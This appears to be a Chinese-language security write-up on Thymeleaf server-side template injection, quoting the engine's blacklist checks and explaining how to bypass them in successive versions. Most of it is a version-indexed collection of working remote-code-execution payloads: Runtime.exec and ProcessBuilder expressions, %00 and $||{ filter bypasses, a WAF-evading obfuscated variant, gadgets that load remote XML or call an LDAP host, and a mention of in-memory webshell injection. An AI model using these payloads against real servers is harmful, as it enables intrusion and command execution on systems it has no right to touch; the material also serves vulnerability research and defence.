
除了上面的代码 , Thymeleaf 还增加了一个检测 :
当执行表达式的时候会触发这个检测 , 堆栈如下 :
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 containsSpELInstantiationOrStatic:43 , SpringStandardExpressionUtils (org.thymeleaf.spring5.util) getExpression:367 , SPELVariableExpressionEvaluator (org.thymeleaf.spring5.expression) obtainComputedSpelExpression:315 , SPELVariableExpressionEvaluator (org.thymeleaf.spring5.expression) evaluate:182 , SPELVariableExpressionEvaluator (org.thymeleaf.spring5.expression) executeVariableExpression:166 , VariableExpression (org.thymeleaf.standard.expression) executeSimple:66 , SimpleExpression (org.thymeleaf.standard.expression) execute:109 , Expression (org.thymeleaf.standard.expression) execute:138 , Expression (org.thymeleaf.standard.expression) preprocess:91 , StandardExpressionPreprocessor (org.thymeleaf.standard.expression) parseExpression:120 , StandardExpressionParser (org.thymeleaf.standard.expression) parseExpression:62 , StandardExpressionParser (org.thymeleaf.standard.expression) parseExpression:44 , StandardExpressionParser (org.thymeleaf.standard.expression) renderFragment:282 , ThymeleafView (org.thymeleaf.spring5.view) render:190 , ThymeleafView (org.thymeleaf.spring5.view) render:1373 , DispatcherServlet (org.springframework.web.servlet) processDispatchResult:1118 , DispatcherServlet (org.springframework.web.servlet) doDispatch:1057 , DispatcherServlet (org.springframework.web.servlet)

跟进看一下检测逻辑 :
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 public static boolean containsSpELInstantiationOrStatic (final String expression) { final int explen = expression.length(); int n = explen; int ni = 0 ; int si = -1 ; char c; while (n-- != 0 ) { c = expression.charAt(n); if (ni < NEW_LEN && c == NEW_ARRAY[ni] && (ni > 0 || ((n + 1 < explen) && Character.isWhitespace(expression.charAt(n + 1 ))))) { ni++; if (ni == NEW_LEN && (n == 0 || !Character.isJavaIdentifierPart(expression.charAt(n - 1 )))) { return true ; } continue ; } if (ni > 0 ) { n += ni; ni = 0 ; if (si < n) { si = -1 ; } continue ; } ni = 0 ; if (c == ')' ) { si = n; } else if (si > n && c == '(' && ((n - 1 >= 0 ) && (expression.charAt(n - 1 ) == 'T' )) && ((n - 1 == 0 ) || !Character.isJavaIdentifierPart(expression.charAt(n - 2 )))) { return true ; } else if (si > n && !(Character.isJavaIdentifierPart(c) || c == '.' )) { si = -1 ; } } return false ; }
总结一下就是不能出现 new 关键词以及不能出现 T(xx) 结构
后者可以使用空格绕过 : T (xx) , 换行符制表符等等也是可以的
所以可以使用下面这个 payload :
1 __${T (java.lang.Runtime).getRuntime().exec("cmd /c echo xxxxx > abcd.txt")}__::
至于 new 关键词 , 当匹配到的时候会判断它的前一个字符能否当作 Java 标识符的一部分并且 n 是否是第一个字符 :
我们可以 fuzz 出来所有满足的字符串 , 然后选择不影响 SpEL 执行的即可 :
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 public class SimpleJavaIdentifierFuzzer { public static void main (String[] args) { for (int codePoint = 0x00 ; codePoint <= 0xFF ; codePoint++) { char ch = (char ) codePoint; if (Character.isJavaIdentifierPart(ch)) { String charDisplay; if (Character.isISOControl(ch)) { charDisplay = "\\u" + String.format("%04X" , codePoint); } else { charDisplay = String.valueOf(ch); } System.out.printf("%X [%s]%n" , codePoint, charDisplay); } } } }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 0 [\u0000] 1 [\u0001] 2 [\u0002] 3 [\u0003] 4 [\u0004] 5 [\u0005] 6 [\u0006] 7 [\u0007] 8 [\u0008] E [\u000E] F [\u000F] 10 [\u0010] 11 [\u0011] 12 [\u0012] 13 [\u0013] 14 [\u0014] 15 [\u0015] 16 [\u0016] 17 [\u0017] 18 [\u0018] 19 [\u0019] 1A [\u001A] 1B [\u001B] 24 [$] 30 [0] 31 [1] 32 [2] 33 [3] 34 [4] 35 [5] 36 [6] 37 [7] 38 [8] 39 [9] 41 [A] 42 [B] 43 [C] 44 [D] 45 [E] 46 [F] 47 [G] 48 [H] 49 [I] 4A [J] 4B [K] 4C [L] 4D [M] 4E [N] 4F [O] 50 [P] 51 [Q] 52 [R] 53 [S] 54 [T] 55 [U] 56 [V] 57 [W] 58 [X] 59 [Y] 5A [Z] 5F [_] 61 [a] 62 [b] 63 [c] 64 [d] 65 [e] 66 [f] 67 [g] 68 [h] 69 [i] 6A [j] 6B [k] 6C [l] 6D [m] 6E [n] 6F [o] 70 [p] 71 [q] 72 [r] 73 [s] 74 [t] 75 [u] 76 [v] 77 [w] 78 [x] 79 [y] 7A [z] 7F [\u007F] 80 [\u0080] 81 [\u0081] 82 [\u0082] 83 [\u0083] 84 [\u0084] 85 [\u0085] 86 [\u0086] 87 [\u0087] 88 [\u0088] 89 [\u0089] 8A [\u008A] 8B [\u008B] 8C [\u008C] 8D [\u008D] 8E [\u008E] 8F [\u008F] 90 [\u0090] 91 [\u0091] 92 [\u0092] 93 [\u0093] 94 [\u0094] 95 [\u0095] 96 [\u0096] 97 [\u0097] 98 [\u0098] 99 [\u0099] 9A [\u009A] 9B [\u009B] 9C [\u009C] 9D [\u009D] 9E [\u009E] 9F [\u009F] A2 [¢] A3 [£] A4 [¤] A5 [¥] AA [ª] AD [] B5 [µ] BA [º] C0 [À] C1 [Á] C2 [Â] C3 [Ã] C4 [Ä] C5 [Å] C6 [Æ] C7 [Ç] C8 [È] C9 [É] CA [Ê] CB [Ë] CC [Ì] CD [Í] CE [Î] CF [Ï] D0 [Ð] D1 [Ñ] D2 [Ò] D3 [Ó] D4 [Ô] D5 [Õ] D6 [Ö] D8 [Ø] D9 [Ù] DA [Ú] DB [Û] DC [Ü] DD [Ý] DE [Þ] DF [ß] E0 [à] E1 [á] E2 [â] E3 [ã] E4 [ä] E5 [å] E6 [æ] E7 [ç] E8 [è] E9 [é] EA [ê] EB [ë] EC [ì] ED [í] EE [î] EF [ï] F0 [ð] F1 [ñ] F2 [ò] F3 [ó] F4 [ô] F5 [õ] F6 [ö] F8 [ø] F9 [ù] FA [ú] FB [û] FC [ü] FD [ý] FE [þ] FF [ÿ]
不过还是比较麻烦 , 毕竟还要筛选出能用的 , 明明可以直接发包 fuzz , 然后看哪些执行成功了
最后发现好像只有 %00 可以用 , 所以可以用下面的 payload 进行回显 :
1 __%24%7B%00new%20java.util.Scanner(T%20(java.lang.Runtime).getRuntime().exec(%22hostname%22).getInputStream()).next()%7D__%3A%3A..
不过这种方式对于路径变量的情况就用不了了 , %00 会导致请求在 Tomcat 的连接器 (Connector) 层面 就被拦截
3.0.13 搭环境的时候没找到对应的 Spring Boot 版本 , 所以直接用下面这种方式配置了 :
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 <?xml version="1.0" encoding="UTF-8" ?> <project xmlns ="http://maven.apache.org/POM/4.0.0" xmlns:xsi ="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation ="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd" > <modelVersion > 4.0.0</modelVersion > <groupId > com</groupId > <artifactId > Thymeleaf_3_0_13</artifactId > <version > 0.0.1-SNAPSHOT</version > <name > Thymeleaf_3_0_13</name > <description > Thymeleaf_3_0_13</description > <properties > <java.version > 1.8</java.version > <project.build.sourceEncoding > UTF-8</project.build.sourceEncoding > <project.reporting.outputEncoding > UTF-8</project.reporting.outputEncoding > <spring-boot.version > 2.5.8</spring-boot.version > <thymeleaf.version > 3.0.13.RELEASE</thymeleaf.version > </properties > <dependencies > <dependency > <groupId > org.springframework.boot</groupId > <artifactId > spring-boot-starter-thymeleaf</artifactId > </dependency > <dependency > <groupId > org.springframework.boot</groupId > <artifactId > spring-boot-starter-test</artifactId > <scope > test</scope > </dependency > <dependency > <groupId > org.thymeleaf</groupId > <artifactId > thymeleaf</artifactId > <version > 3.0.13.RELEASE</version > </dependency > <dependency > <groupId > org.thymeleaf</groupId > <artifactId > thymeleaf-spring5</artifactId > <version > 3.0.13.RELEASE</version > </dependency > <dependency > <groupId > org.springframework.boot</groupId > <artifactId > spring-boot-starter-web</artifactId > </dependency > </dependencies > <dependencyManagement > <dependencies > <dependency > <groupId > org.springframework.boot</groupId > <artifactId > spring-boot-dependencies</artifactId > <version > ${spring-boot.version}</version > <type > pom</type > <scope > import</scope > </dependency > </dependencies > </dependencyManagement > <build > <plugins > <plugin > <groupId > org.apache.maven.plugins</groupId > <artifactId > maven-compiler-plugin</artifactId > <version > 3.8.1</version > <configuration > <source > 1.8</source > <target > 1.8</target > <encoding > UTF-8</encoding > </configuration > </plugin > <plugin > <groupId > org.springframework.boot</groupId > <artifactId > spring-boot-maven-plugin</artifactId > <version > ${spring-boot.version}</version > <configuration > <mainClass > com.thymeleaf_3_0_13.Thymeleaf3013Application</mainClass > <skip > true</skip > </configuration > <executions > <execution > <id > repackage</id > <goals > <goal > repackage</goal > </goals > </execution > </executions > </plugin > </plugins > </build > </project >
对比 org.thymeleaf.spring5.util.SpringStandardExpressionUtils :
我们需要满足 T 是第一个字符 , 或者 T 不是第一个字符但它前面的字符可以被视为 Java 标识符的一部分
所以我们可以用刚才说过的 %00 去进行绕过 :
1 __%24%7B%00T%20(java.lang.Runtime).getRuntime().exec(%22cmd%20%2Fc%20calc%22)%7D__%3A%3A
3.0.14 这个版本的 org.thymeleaf.spring5.util.SpringRequestUtils#checkViewNameNotInRequest 做了升级 :
可以看到它新增了是否含有表达式的判断 , 跟进 :
判断 $ * # @ ~ 后面是否是 { , 是的话就会被判定为含有表达式 , 导致直接抛出异常
网上的 payload 是通过 $||{ } 绕过的 :
1 __$||{''.getClass().forName('java.lang.Runtime').getMethod('exec',''.getClass()).invoke(''.getClass().forName('java.lang.Runtime').getMethod('getRuntime').invoke(null),'cmd /c calc')}__::
这个技巧用到了我们之前分析时讲过的字面量替换 :
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 static String performLiteralSubstitution (final String input) { if (input == null ) { return null ; } StringBuilder strBuilder = null ; boolean inLiteralSubstitution = false ; boolean inLiteralSubstitutionInsertion = false ; int expLevel = 0 ; boolean inLiteral = false ; boolean inNothing = true ; final int inputLen = input.length(); for (int i = 0 ; i < inputLen; i++) { final char c = input.charAt(i); if (c == LITERAL_SUBSTITUTION_DELIMITER && !inLiteralSubstitution && inNothing) { if (strBuilder == null ) { strBuilder = new StringBuilder (inputLen + 20 ); strBuilder.append(input,0 ,i); } inLiteralSubstitution = true ; } else if (c == LITERAL_SUBSTITUTION_DELIMITER && inLiteralSubstitution && inNothing) { if (inLiteralSubstitutionInsertion) { strBuilder.append('\'' ); inLiteralSubstitutionInsertion = false ; } inLiteralSubstitution = false ; } else if (inNothing && (c == VariableExpression.SELECTOR || c == SelectionVariableExpression.SELECTOR || c == MessageExpression.SELECTOR || c == LinkExpression.SELECTOR) && (i + 1 < inputLen && input.charAt(i+1 ) == SimpleExpression.EXPRESSION_START_CHAR)) { if (inLiteralSubstitution && inLiteralSubstitutionInsertion) { strBuilder.append("\' + " ); inLiteralSubstitutionInsertion = false ; } else if (inLiteralSubstitution && i > 0 && input.charAt(i - 1 ) == SimpleExpression.EXPRESSION_END_CHAR) { strBuilder.append(" + \'\' + " ); } if (strBuilder != null ) { strBuilder.append(c); strBuilder.append(SimpleExpression.EXPRESSION_START_CHAR); } expLevel = 1 ; i++; inNothing = false ; } else if (expLevel == 1 && c == SimpleExpression.EXPRESSION_END_CHAR) { if (strBuilder != null ) { strBuilder.append(SimpleExpression.EXPRESSION_END_CHAR); } expLevel = 0 ; inNothing = true ; } else if (expLevel > 0 && c == SimpleExpression.EXPRESSION_START_CHAR) { if (strBuilder != null ) { strBuilder.append(SimpleExpression.EXPRESSION_START_CHAR); } expLevel++; } else if (expLevel > 1 && c == SimpleExpression.EXPRESSION_END_CHAR) { if (strBuilder != null ) { strBuilder.append(SimpleExpression.EXPRESSION_END_CHAR); } expLevel--; } else if (expLevel > 0 ) { if (strBuilder != null ) { strBuilder.append(c); } } else if (inNothing && !inLiteralSubstitution && c == TextLiteralExpression.DELIMITER && !TextLiteralExpression.isDelimiterEscaped(input, i)) { inNothing = false ; inLiteral = true ; if (strBuilder != null ) { strBuilder.append(c); } } else if (inLiteral && !inLiteralSubstitution && c == TextLiteralExpression.DELIMITER && !TextLiteralExpression.isDelimiterEscaped(input, i)) { inLiteral = false ; inNothing = true ; if (strBuilder != null ) { strBuilder.append(c); } } else if (inLiteralSubstitution && inNothing) { if (!inLiteralSubstitutionInsertion) { if (input.charAt(i - 1 ) != LITERAL_SUBSTITUTION_DELIMITER) { strBuilder.append(" + " ); } strBuilder.append('\'' ); inLiteralSubstitutionInsertion = true ; } if (c == TextLiteralExpression.DELIMITER) { strBuilder.append('\\' ); } else if (c == TextLiteralExpression.ESCAPE_PREFIX) { strBuilder.append('\\' ); } strBuilder.append(c); } else { if (strBuilder != null ) { strBuilder.append(c); } } } if (strBuilder == null ) { return input; } return strBuilder.toString(); }
1 2 3 4 5 6 7 8 9 10 11 12 13 // 输入模板表达式 : "|欢迎 ${user.name} , 今天是 ${today}|" // 转换过程 : // 1. 遇到 | → 进入字面量替换模式 // 2. 遇到 "欢迎 " → 转换为 '欢迎 ' // 3. 遇到 ${user.name} → 转换为 + ${user.name} // 4. 遇到 " , 今天是 " → 转换为 + ' , 今天是 ' // 5. 遇到 ${today} → 转换为 + ${today} // 6. 遇到 | → 结束字面量替换模式 // 最终输出 : "'欢迎 ' + ${user.name} + ' , 今天是 ' + ${today}"
经过这个方法处理后 , 我们的 payload 中的 || 就会被去除
感觉这个技巧也可以用在绕 WAF 上
3.0.15 这个版本对 org.thymeleaf.standard.expression.LiteralSubstitutionUtil#performLiteralSubstitution 做了修改 , 最终不会删除 ||
模板解析 内联表达式 : [[${...}]] 用于在文本中嵌入变量
使用模板表达式可以过一些检测 , 比如绕过<>等符号 , 在 realworldCTF chatterbox 里出现过
通过写入模板去 RCE , 总的思路就是先获取 ApplicationContext , 然后获取/创建 bean , 最后调用恶意方法
获取 ApplicationContext 可以通过 springMacroRequestContext.webApplicationContext 来获取到 ApplicationContext
1 [[${springMacroRequestContext.webApplicationContext}]]
加载类 对于 ApplicationContext , 其有这些方法 : getClassLoader()、getBean(String beanName) 等 , 我们可以拿到 ClassLoader 去加载任意类
对于获取 ClassLoader , 有些模板引擎会直接将 Class 对象拉进黑名单 , 所以利用 ApplicationContext 对象获取 ClassLoader 是最简单的方法了 , 另外有些模板引擎也会将 getClassLoader 方法拉进黑名单 , 但一般模板引擎访问对象中的属性其实是会默认调用其 getter 方法的 . 如获取 ApplicationContext的ClassLoader 我们可以在模板中这样写 : springMacroRequestContext.webApplicationContext.classLoader , 这其实就是调用其 getClassLoader() 方法获取的
1 [[${springMacroRequestContext.webApplicationContext.classLoader}]]
创建任意对象 SpringBoot 下我们可以获取其 BeanFactory , 然后调用其 createBean 方法来创建对象
比如可以实例化 org.springframework.expression.spel.standard.SpelExpressionParser , 调用其 parseExpression 方法执行一个 SpEL 表达式即可 RCE
1 [[${springMacroRequestContext.webApplicationContext.beanFactory.createBean(springMacroRequestContext.webApplicationContext.classLoader.loadClass('org.springframework.expression.spel.standard.SpelExpressionParser')).parseExpression("T(java.lang.Runtime).getRuntime().exec('calc')").getValue()}]]
POC 视图名解析
Payload 中 $ 可以换成 * , 有可能可以绕过 WAF
<= 3.0.11 普通无回显 payload :
1 __${T(java.lang.Runtime).getRuntime().exec("cmd /c echo xxxxx > abcd.txt")}__::
有回显 payload , 如果不是路径变量的话可以少一个点号 :
1 __${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("hostname").getInputStream()).next()}__::..
<= 3.0.12 普通无回显 payload , 路径变量不适用 :
1 __${T (java.lang.Runtime).getRuntime().exec("cmd /c echo xxxxx > abcd.txt")}__::
有回显 payload , 路径变量不适用 :
1 __%24%7B%00new%20java.util.Scanner(T%20(java.lang.Runtime).getRuntime().exec(%22hostname%22).getInputStream()).next()%7D__%3A%3A.
路径变量无回显 payload :
1 2 //__${T (java.lang.Runtime).getRuntime().exec("calc")}__::. ;/__${T (java.lang.Runtime).getRuntime().exec("calc")}__::.
<= 3.0.13 普通无回显 payload , 路径变量不适用 :
1 __%24%7B%00T%20(java.lang.Runtime).getRuntime().exec(%22cmd%20%2Fc%20calc%22)%7D__%3A%3A
有回显 payload , 路径变量不适用 :
1 __%24%7B%00new%20java.util.Scanner(%00T%20(java.lang.Runtime).getRuntime().exec(%22hostname%22).getInputStream()).next()%7D__%3A%3A.
<= 3.0.14 普通无回显 payload , 路径变量不适用 :
1 __$||{''.getClass().forName('java.lang.Runtime').getMethod('exec',''.getClass()).invoke(''.getClass().forName('java.lang.Runtime').getMethod('getRuntime').invoke(null),'cmd /c calc')}__::
混淆版 :
1 __*||{''.getC||lass().forN||ame('ja'+'va.l'+'ang.Runt'+'ime').getM||ethod('ex'+'ec',''.getC||lass()).inv||oke(''.getC||lass().forN||ame('jav'+'a.lan'+'g.Ru'+'ntime').getM||ethod('ge'+'tRunt'+'ime').inv||oke(null),'cmd /c calc')}__::
普通无回显 payload , 路径变量适用 :
1 __$||{''.getClass().forName('java.lang.Runtime').getMethod('exec',''.getClass()).invoke(''.getClass().forName('java.lang.Runtime').getMethod('getRuntime').invoke(null),'calc')}__::.
模板解析 环境变量 1 [[${@environment.getSystemEnvironment()}]]
命令执行
<= 3.2.1 可用 , 再往上不确定
绕过黑名单 , 从而调用 SpelExpressionParser 的 parseExpression 方法去解析 SpEL
一般用这个就足够了 , 基本通杀
1 [[${#ctx['org.springframework.web.servlet.DispatcherServlet.CONTEXT'].beanFactory.createBean(#ctx['org.springframework.web.servlet.DispatcherServlet.CONTEXT'].classLoader.loadClass('org.springframework.expression.spel.standard.SpelExpressionParser')).parseExpression("new ProcessBuilder({'cmd','/c','calc'}).start()").getValue()}]]
1 [[${#ctx['org.springframework.web.servlet.DispatcherServlet.CONTEXT'].getBean('jacksonObjectMapper').readValue("{}",''.getClass().forName('org.springframework.expression.spel.standard.SpelExpressionParser')).parseExpression("new ProcessBuilder({'cmd','/c','calc'}).start()").getValue()}]]
1 [[${#ctx['org.springframework.web.servlet.DispatcherServlet.CONTEXT'].getBean('jacksonObjectMapper').readValue("{}",#ctx['org.springframework.web.servlet.DispatcherServlet.CONTEXT'].classLoader.loadClass('org.springframework.expression.spel.standard.SpelExpressionParser')).parseExpression("new ProcessBuilder({'cmd','/c','calc'}).start()").getValue()}]]
<= 3.0.15
其中 .. 的部分也可以用一个 . , 只不过 .. 可能可以过一些 WAF
1 <a th:text ="${__${new.java..lang.ProcessBuilder('cmd', '/c calc').start()}__}" />
<= 3.1.2
1 2 3 <html lang ="en" xmlns:th ="http://www.thymeleaf.org" > <p th:text ='${__${new.org..apache.tomcat.util.IntrospectionUtils().getClass().callMethodN(new.org..apache.tomcat.util.IntrospectionUtils().getClass().callMethodN(new.org..apache.tomcat.util.IntrospectionUtils().getClass().findMethod(new.org..springframework.instrument.classloading.ShadowingClassLoader(new.org..apache.tomcat.util.IntrospectionUtils().getClass().getClassLoader()).loadClass("java.lang.Runtime"),"getRuntime",null),"invoke",{null,null},{new.org..springframework.instrument.classloading.ShadowingClassLoader(new.org..apache.tomcat.util.IntrospectionUtils().getClass().getClassLoader()).loadClass("java.lang.Object"),new.org..springframework.instrument.classloading.ShadowingClassLoader(new.org..apache.tomcat.util.IntrospectionUtils().getClass().getClassLoader()).loadClass("org."+"thymeleaf.util.ClassLoaderUtils").loadClass("[Ljava.lang.Object;")}),"exec","cmd /c calc",new.org..springframework.instrument.classloading.ShadowingClassLoader(new.org..apache.tomcat.util.IntrospectionUtils().getClass().getClassLoader()).loadClass("java.lang.String"))}__}' > </p >
利用 ClassPathXmlApplicationContext , 需要出网 :
1 2 3 <html lang ="en" xmlns:th ="http://www.thymeleaf.org" > <p th:text ='${__${T(org. apache.el.util.ReflectionUtil).forName(\"com.zaxxer.hikari.util.UtilityElf\").createInstance(\"org.\"+\"springframework.context.support.ClassPathXmlApplicationContext\", T(org. apache.el.util.ReflectionUtil).forName(\"org.\"+\"springframework.context.support.ClassPathXmlApplicationContext\"), \"http://ip/test.xml\")}__}' > </p >
利用 jshell 来命令执行 这里的 UtilityElf 是 SpringBoot-JDBC 依赖中的类 :
1 2 3 <html lang ="en" xmlns:th ="http://www.thymeleaf.org" > <p th:text ='${__${T(org. apache.tomcat.util.IntrospectionUtils).callMethodN(T(com.zaxxer.hikari.util.UtilityElf).createInstance(' jakarta.el.ELProcessor ', T (ch.qos.logback.core.util.Loader ).loadClass ('jakarta.el.ELProcessor ')), 'eval ', new java.lang.String []{'\"\".getClass ().forName (\"jdk.jshell.JShell \").getMethods ()[6 ].invoke (\"\".getClass ().forName (\"jdk.jshell.JShell \")).eval (\"java.lang.Runtime.getRuntime ().exec (\\\"calc \\\")\")'}, T (org. apache.el.util.ReflectionUtil ).toTypeArray (new java.lang.String []{\"java.lang.String \"}))}__ }'> </p >
还有一些收集来的 Payload , 适用版本尚未测试
ch.qos.logback.core.util.OptionHelper来自logback-core包 , 用于打印日志 , spring 默认引入instantiateByClassName是一个静态方法 , 用于实例化无参指定类SpelExpressionParser紧接着 , 调用parseExpression即可 :
1 [[${T(ch.qos.logback.core.util.OptionHelper).instantiateByClassName("org.springframework.expression.spel.standard.SpelExpressionParser","".getClass().getSuperclass(),T(ch.qos.logback.core.util.OptionHelper).getClassLoader()).parseExpression("T(java.lang.String).forName('java.lang.Runtime').getRuntime().exec('whoami')").getValue()}]]
HikariCP 是非常热门的jdbc连接池 :
1 [[${New com.zaxxer.hikari.HikariConfig().setMetricRegistry("ldap://127.0.0.1:1389")}]]
com.fasterxml.jackson.databind.util.ClassUtil#createInstance方法可以调用一个空参构造函数实例化 , 同样的套路整个SPEL表达式执行 :
1 [[${T(com.fasterxml.jackson.databind.util.ClassUtil).createInstance("".getClass().forName('org.spr'+'ingframework.expression.spel.standard.SpelExpressionParser'),true).parseExpression("T(java.lang.String).forName('java.lang.Runtime').getRuntime().exec('calc')").getValue()}]]
内存马 可以直接用工具生成新的 , 注意要把里面的 Base64 数据以及注入器类名 替换掉
Interceptor 内存马 密码 : cmd
